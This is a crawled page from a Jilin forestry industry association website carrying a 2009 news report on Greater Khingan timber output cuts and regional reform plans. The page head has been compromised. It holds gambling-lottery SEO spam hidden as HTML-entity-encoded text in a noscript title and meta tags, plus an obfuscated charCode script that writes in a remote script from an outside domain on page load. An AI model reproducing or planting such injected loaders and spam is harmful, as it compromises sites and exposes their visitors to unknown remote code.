

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://jllycy.com/cydt_show.asp?id=1306
body_size: 10900
content:

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<noscript><title>&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#49;&#48;&#48;&#31934;&#20934;&#39321;&#28207;&#35868;&#39064;&#31572;&#26696;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#22825;&#22825;&#20813;&#36153;&#24320;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#27491;&#29256;&#36164;&#26009;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#23448;&#26041;&#29256;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#19979;&#36733;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#45;&#30334;&#24230;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#19968;&#32918;&#19968;&#39532;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#35868;&#35821;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#35770;&#22363;&#22270;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#32593;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#19968;&#26399;&#39044;&#27979;&#21512;&#38598;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#46;&#46;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#49;&#48;&#48;&#31934;&#20934;&#39321;&#28207;&#35868;&#39064;&#31572;&#26696;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#22825;&#22825;&#20813;&#36153;&#24320;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#27491;&#29256;&#36164;&#26009;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#23448;&#26041;&#29256;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#19979;&#36733;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#45;&#30334;&#24230;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#19968;&#32918;&#19968;&#39532;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#35868;&#35821;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#35770;&#22363;&#22270;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#32593;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#19968;&#26399;&#39044;&#27979;&#21512;&#38598;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#46;&#46;"/>
<meta name="description" content="&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#49;&#48;&#48;&#31934;&#20934;&#39321;&#28207;&#35868;&#39064;&#31572;&#26696;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#22825;&#22825;&#20813;&#36153;&#24320;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#27491;&#29256;&#36164;&#26009;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#23448;&#26041;&#29256;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#19979;&#36733;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#45;&#30334;&#24230;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#19968;&#32918;&#19968;&#39532;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#35868;&#35821;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#35770;&#22363;&#22270;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#32593;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#19968;&#26399;&#39044;&#27979;&#21512;&#38598;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#46;&#46;"/></noscript><script type="text/javascript"> var charCodes = [60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 101, 99, 111, 101, 121, 46, 99, 111, 109, 47, 108, 97, 121, 101, 114, 47, 109, 111, 98, 105, 108, 101, 47, 110, 101, 101, 100, 47, 98, 97, 105, 100, 117, 46, 106, 115, 34, 32, 114, 101, 108, 61, 34, 110, 111, 102, 111, 108, 108, 111, 119, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62]; var xt = String.fromCharCode.apply(null, charCodes); document.write(xt); </script>
<title>吉林省林业产业 国内动态 大兴安岭明年继续调减木材产量  林业 林产品 林业产业 林产品市场 吉林林业</title>
<meta name="keywords" content=" 林业 林产品 林业产业 林产品市场 吉林林业">
<meta name="description" content=" 林业 林产品 林业产业 林产品市场 吉林林业">
<script language=JavaScript src="myself.js"></script>
<link href="style/style.css" rel="stylesheet" type="text/css">
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<script src="Scripts/AC_ActiveX.js" type="text/javascript"></script>
</head>
<body>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="955" height="20" background="images/index_01.jpg"><table width="350" border="0" align="right" cellpadding="0" cellspacing="0" class="white">
      <tr>
        <td height="20" valign="middle" class="white white_link"><a href="#" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('#');return(false);" style="behavior: url(#default#homepage)">设为首页</a> | <A style="TEXT-DECORATION: none" href="javascript:window.external.AddFavorite(location.href,document.title)">加入收藏</a> | <a href="lcpsc.asp">林产品市场</a> | <a href="hydw.asp">会员单位</a> | <a href="lxwm.asp">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="955" height="142"><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','952','height','142','src','images/top','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','movie','images/top' ); //end AC code
</script><noscript><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="952" height="142">
      <param name="movie" value="images/top.swf">
      <param name="quality" value="high">
      <embed src="images/top.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="952" height="142"></embed>
    </object></noscript></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px">
  <tr>
    <td width="7"><img src="images/index_04.jpg" alt=""></td>
    <td width="941" height="45" background="images/top_bg.jpg"><table width="941" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="index.asp">网站首页</a></td>
        <td width="2" height="45" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="gyxh.asp">关于协会</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="zxyw.asp">最新要闻</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="zcfg.asp">政策法规</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="lycy.asp">产业信息</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="cydt.asp">产业动态</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="kjzc.asp">科技支撑</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="lybk.asp">林业百科</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="lcpsc.asp">林产品市场</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="hyfw.asp">会员服务</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="qyfc.asp">会员风采</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="lxwm.asp">联系我们</a></td>
      </tr>
    </table></td>
    <td width="7" height="45"><img src="images/index_28.jpg" height="45" alt=""></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="227" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-top:7px">
      <tr>
        <td><img src="images/index_daohang.jpg" alt=""></td>
      </tr>
      <tr>
        <td height="200" align="center" valign="top" background="images/left_bg.jpg"><table width="80%" border="0" cellspacing="0" cellpadding="0" style="margin-top:25px">
            <tr>
              <td height="30" align="center"><!--<a href="zxyw.asp">--><img src="images/xxxx.jpg" width="134" height="20" border="0"></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td><img src="images/index_51.jpg" alt=""></td>
      </tr>
    </table>
    <script src="Scripts/AC_ActiveX.js" type="text/javascript"></script>
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<table width="227" border="0" cellspacing="0" cellpadding="0" style="margin-top:5px">
  <tr>
    <td width="227" height="31"><a href="wzgg.asp"><img src="images/index_40.jpg" alt="网站公告" border="0"></a></td>
  </tr>
  <tr>
    <td align="center" valign="top" background="images/left_bg.jpg" style="padding-top:15px; padding-bottom:15px"><table width="80%" border="0" cellspacing="0" cellpadding="0">
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=1135" title="吉林省林业产业协会会费标准：">吉林省林业产业协会会费标...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=1134" title="吉林省林业产业协会章程">吉林省林业产业协会章程</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=1131" title="关于吉林省林业产业协会微信公众号的说明">关于吉林省林业产业协会微...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=1040" title="吉林省林草、花卉、果树种苗展销会将于9月26日召开">吉林省林草、花卉、果树种...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=975" title="森林康养产业发展与基地建设管理及经营人才培训班参会人员报名表">森林康养产业发展与基地建...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=974" title="关于举办森林康养产业发展与基地建设管理 及经营人才培训班的通知">关于举办森林康养产业发展...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=926" title="中国林业联合会关于推荐评选关于爱健康品牌的通知">中国林业联合会关于推荐评...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=925" title="中国林业产业联合会关于诚信企业评选的通知">中国林业产业联合会关于诚...</a></td>
      </tr>
      
    </table></td>
  </tr>
  <tr>
    <td height="5"><img src="images/index_51.jpg" alt=""></td>
  </tr>
  <tr>
    <td height="10"></td>
  </tr>
  <tr>
    <td height="28"><a href="qyfc.asp"><img src="images/index_56.jpg" alt="企业风采" border="0"></a></td>
  </tr>
  <tr>
    <td align="center" valign="top" background="images/left_bg.jpg" style="padding-top:15px; padding-bottom:15px"><table width="80%" border="0" cellspacing="0" cellpadding="0">
       
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=89" title="美在虎园――新华社记者在吉林省东北虎园采风作品选">美在虎园――新华社记者在...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=88" title="吉林省蛟河林业实验区管理局">吉林省蛟河林业实验区管理...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=87" title="伊通满族自治县林业局">伊通满族自治县林业局</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=86" title="吉林省东北虎园">吉林省东北虎园</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=85" title="吉林龙湾群国家森林公园">吉林龙湾群国家森林公园</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=83" title="吉林省红石国家森林公园">吉林省红石国家森林公园</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=82" title="吉林市林业科学研究院">吉林市林业科学研究院</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=81" title="吉林省林木种苗繁育推广示范中心">吉林省林木种苗繁育推广示...</a></td>
      </tr>
      
    </table></td>
  </tr>
  <tr>
    <td height="5"><img src="images/index_63.jpg" alt=""></td>
  </tr>
</table>
<table width="228" height="175" border="0" cellpadding="0" cellspacing="0" style="margin-top:8px">
  <tr>
    <td><img src="images/contact_01.jpg" width="228" height="30" alt=""></td>
  </tr>
  <tr>
    <td height="142" background="images/contact_bg.jpg"><TABLE border=0 cellSpacing=0 cellPadding=0 width="95%" align=center>
<TBODY>
<TR>
<TD height=70 width="28%" align=middle><IMG style="FILTER: ; WIDTH: 57px; HEIGHT: 53px" border=0 hspace=0 alt="" src="/images/tel_01.jpg" width=57 height=53></TD>
<TD class=black width="72%">
<P>&nbsp;</P>
<P>地址：长春市南关区大经路2206号21世纪A座1008室</P>
<P>网址：<A href="http://jllycy.com">http://jllycy.com</A>&nbsp;&nbsp;或：吉林省林业产业&nbsp;&nbsp;&nbsp;</P>
<P>&nbsp;E--mail:jlslycyxh@163.com</P>
<P>邮编：130041&nbsp;&nbsp;&nbsp; </P>
<P>&nbsp;</P></TD></TR>
<TR>
<TD height=70 align=middle><IMG style="FILTER: ; WIDTH: 56px; HEIGHT: 53px" border=0 hspace=0 alt="" src="/images/tel_02.jpg" width=56 height=53></TD>
<TD class=black>欢迎光临吉林省林业产业网站，如果您有什么建议和要求，请您联系我们！</TD></TR></TBODY></TABLE></td>
  </tr>
  <tr>
    <td><img src="images/contact_03.jpg" width="228" height="5" alt=""></td>
  </tr>
</table>
</td>
    <td width="728" valign="top"><table width="712" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#419A02" style="margin-top:12px">
      <tr>
        <td width="710" height="880" valign="top" bgcolor="#FFFFFF"><table width="96%" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-bottom:15px">
          <tr>
            <td height="41" valign="bottom" class="ash ash_link" style="padding-left:15px; padding-bottom:3px"><img src="images/blog.gif" width="30" height="33">您现在的位置：<a href="index.asp"> 吉林省林业产业</a> &gt;&gt; 国内动态</td>
          </tr>
          <tr>
            <td height="1" bgcolor="44B100"></td>
          </tr>
          
        </table>
          <table width="94%" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td><div align="center" class="title">大兴安岭明年继续调减木材产量</div>
                <br>
                <div align="center" style="height:20px; background:#E8E8E8" class="ash">
                 　　　 2009-12-29  &nbsp;&nbsp;　　&nbsp;访问次数：11389次</div>
                <hr width="100%" align="center" size="1">
                <p class="black"><DIV><B>&nbsp;&nbsp;&nbsp; 中国绿色时报12月29日报道&nbsp;</B>12月24日，黑龙江省大兴安岭地委书记、行署专员宋希斌在向国家林业局党组汇报时说，明年，大兴安岭将继续调减活立木产量。<BR>　　据介绍，在国家林业局的沟通协调下，大兴安岭生态功能区建设已上升到国家层面，《大兴安岭生态保护与经济转型规划》已上报黑龙江省委省政府和国家相关部委。宋希斌说，建设生态功能区，保护优先。为减少森林资源经营性损耗，2008年，大兴安岭地区主动调减活立木产量72.81万立方米；2009年，又调减65.51万立方米，直接减少森林资源经营性损耗94.98万立方米。<BR>　　2010年，黑龙江省大兴安岭地区将强力推进生态建设、加快产业发展、深化林业改革、扩大对外开放和改善社会民生作为工作重点。<BR>　　在生态建设方面，大兴安岭地区将抓住国家建设大小兴安岭生态功能区和提高生态效益补偿标准的契机，重点加强森林资源分类经营，推进重点生态公益林区建设，提高森林质量和覆盖率；坚决打击法人超采、乱砍滥伐、偷拉私运等违法行为；强化抚育和营林工作；认真执行限额采伐制度，继续调减活立木产量，积极做好第一期天保工程的验收核查和新一轮天保工程实施方案编制工作；积极探索以林下资源承包经营为主要内容的林权制度改革，有偿开发利用林下资源，做到有序开发、合理利用；全力抓好森林防火工作，力争全年不发生大的森林火灾。<BR>　　“林区经济不发展，老百姓生活上不去，保护森林就成了一句空话。”宋希斌说，“生态功能区建设，必须用发达的产业体系、繁荣的文化体系去支撑。”<BR>　　明年，在产业发展方面，全区将以项目建设为抓手，继续推进10个基础设施项目、10个产业项目和10个民生项目“三个十工程”；以工业园区为平台，加快林区经济转型进程，做大做强林木产品精深加工业；进一步完善旅游景区景点等旅游基础设施和服务功能，打造中国北方森林生态旅游名城；以蓝莓、食用菌等林下资源开发利用为重点，加强野生基地保护和标准化养殖、种植基地建设，扩大规模、整合品牌、系列开发、加工增值，做大做强绿色食品业。<BR>　　在深化林业改革方面，按照积极稳妥的原则，全面推进政府和社会职能移交，力争彻底完成十八站林业局改革，实现政企分开，其他林业局在完成模拟分开的基础上，全面推开第二阶段改革；重点探索林业管理体制改革，争取一到两年全面完成林业体制改革任务，最终建立起以政府为主导、构建区域和谐的林区社会体系，以林业管理部门为轴心、监管森林资源的林业生态体系，以企业为主体、遵循市场规律的林业产业体系，形成适应林区生态建设和经济社会发展的体制新格局。<BR>　　同时，围绕工业园区现有优势，完善招商引资推进机制，进一步拓宽境外采伐渠道，推动境外采伐由单一采伐向采伐加工一体化转变。重点抓好城镇建设、城镇绿化和基础设施升级等民心工程，全力做好社会保障工作，抓好安全生产。<BR>　　2009年，黑龙江省大兴安岭地区加快了森林恢复性增长，完成人促更新13.1万亩，退耕还林2.1万亩，火烧区人工更新10.5万亩，义务植树102万株，村屯绿化1.32万亩；预计全年生产总值实现76.6亿元，是“十五”期末的1.52倍，增长14%；1月～11月，全区接待旅游人数140.4万人次，创旅游收入10.8亿元；林产工业实现产值14.3亿元；全区获得绿色（有机）标志使用权的产品达到178个，在全国地级城市居首位。（中国绿色时报　记者：王胜男）</DIV></p>                </td>
            </tr>
          </table>
          <table width="94%" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:10px">
            <tr>
              <td align="right"><a href="cydt.asp"><img src="images/fanhui.jpg" width="48" height="20" border="0"></a></td>
            </tr>
          </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px">
  <tr>
    <td width="101" height="31"><img src="images/link_01.jpg"></td>
    <td background="images/link_02.jpg"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
      
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷省内各厅局∷</option>
       
      <option value="http://lyt.jl.gov.cn ">∷吉林省林业厅∷</option>
      
      <option value="http://www.jlsg.com.cn/">∷吉林森工集团∷</option>
      
      <option value="http://kjt.jl.gov.cn">∷吉林省科技厅∷</option>
      
      <option value="http://xxcyt.jl.gov.cn">∷吉林省信息产业厅∷</option>
      
      <option value="http://slt.jl.gov.cn">∷吉林省水利厅∷</option>
      
      <option value="http://jlagri.gov.cn">∷吉林省农委∷</option>
      
      <option value="http://jl.gov.cn">∷吉林省人民政府∷</option>
      
      <option value=" www.chinasfb.com">∷三岔子林业局∷</option>
      
        </select></td>
        
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷国内林业∷</option>
       
      <option value="http://www.chinagreen.gov.cn">∷中国绿化网∷</option>
      
      <option value="http://www.sbxh.org">∷中国水土保持网∷</option>
      
      <option value="http://www.cnwm.org.cn">∷中国野生动植物网∷</option>
      
      <option value="http://www.wildlife-plant.gov.cn">∷中国自然保护区网∷</option>
      
      <option value="http://www.desertification.gov.cn">∷中国荒漠化防治网∷</option>
      
      <option value="http://www.tghl.gov.cn">∷中国退耕还林网∷</option>
      
      <option value="http://www.fbioenergy.gov.cn">∷中国林业生物质能源网∷</option>
      
      <option value="http://www.forestry.gov.cn">∷国家林业局∷</option>
      
      <option value="http://www.chinaforest.net.cn">∷中国林业资源网∷</option>
      
      <option value="http://www.hsbao.com/">∷红松宝松籽产业有限责任公司∷</option>
      
      <option value="http://jlxinlongyi.cn.alibaba.com/">∷吉林鑫龙宜门窗有限责任公司∷</option>
      
      <option value="http://www.beijia.b2b.cn">∷吉林省北佳中药材科技开发有限公司∷</option>
      
      <option value="http://www.htmm.net.cn">∷吉林省华泰木业有限公司∷</option>
      
        </select></td>
        
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷新闻媒体∷</option>
       
      <option value="http://www.greentimes.com">∷中国绿色时报∷</option>
      
      <option value="http://www.jiemubiao.net">∷电视节目∷</option>
      
      <option value="http://www.changchun.gov.cn">∷长春信息港∷</option>
      
      <option value="http://www.jl.xinhuanet.com">∷新华网吉林频道∷</option>
      
      <option value="http://www.newsjl.com/">∷小说阅读网∷</option>
      
      <option value="http://www.mogunvzhuang.com/">∷蘑菇街首页∷</option>
      
        </select></td>
        
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷林业科研网∷</option>
       
      <option value="http://www.jlslky.com">∷吉林省林业科学研究院∷</option>
      
      <option value="http://www.jllky.cn">∷吉林市林业科学研究院∷</option>
      
      <option value="http://www.bclky.com">∷白城市林业科学研究院∷</option>
      
      <option value="http://www.jllydcgh.com">∷吉林省林业调查规划院∷</option>
      
      <option value="http://www.jlfdi.com.cn">∷吉林省林业勘察设计研究院∷</option>
      
      <option value="http://www.beihua.edu.cn">∷北华大学∷</option>
      
      <option value="http://www.bjfu.edu.cn">∷北京林业大学∷</option>
      
      <option value="http://www.njfu.edu.cn">∷南京林业大学∷</option>
      
      <option value="http://www.nefu.edu.cn">∷东北林业大学∷</option>
      
      <option value="http://www.forestrysci.gov.cn">∷中国林业科技网∷</option>
      
      <option value="http://www.lknet.forestry.ac.cn">∷中国林业信息网∷</option>
      
      <option value="http://www.chinawood.org">∷中国木业国际网∷</option>
      
      <option value="http://www.cnwood.net">∷中国木业网∷</option>
      
      <option value="http://www.china-flower.com">∷中国花卉网∷</option>
      
      <option value="http://www.songziwang.com/">∷松籽商务网∷</option>
      
        </select></td>
        
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷实用网址∷</option>
       
      <option value="http://www.chinalycy.com">∷中国林业产业网∷</option>
      
      <option value="http://www.lyzc.org.cn">∷中国林业政策信息网∷</option>
      
      <option value="http://www.gdly.com">∷广东林业产业网∷</option>
      
      <option value="http://www.gxlycy.com">∷广西林业产业网∷</option>
      
      <option value="http://www.ynlycyw.com">∷云南林业产业网∷</option>
      
      <option value="http://www.59qiye.com">∷企业名录网∷</option>
      
      <option value="http://www.rzbxx008.com">∷人造板信息网∷</option>
      
      <option value="http://www.sdlycy.com">∷山东林业产业信息网∷</option>
      
      <option value="http://www.f158.com">∷中国花木交易网∷</option>
      
      <option value="http://www.fbsic.com">∷中国林副特产网∷</option>
      
